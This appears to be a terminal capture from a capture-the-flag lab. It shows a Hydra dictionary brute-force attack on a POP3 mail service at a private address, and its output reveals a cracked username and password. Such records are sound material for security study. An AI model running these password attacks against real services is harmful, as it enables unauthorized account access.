 root@kali:~# hydra -l natalya -P /usr/share/wordlists/fasttrack.txt -f 192.168.0.188 -s 55007 pop3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-29 07:11:53
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 198 login tries (l:1/p:198), ~13 tries per task
[DATA] attacking pop3://192.168.0.188:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 118 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.0.188   login: natalya   password: bird
[STATUS] attack finished for 192.168.0.188 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-29 07:13:12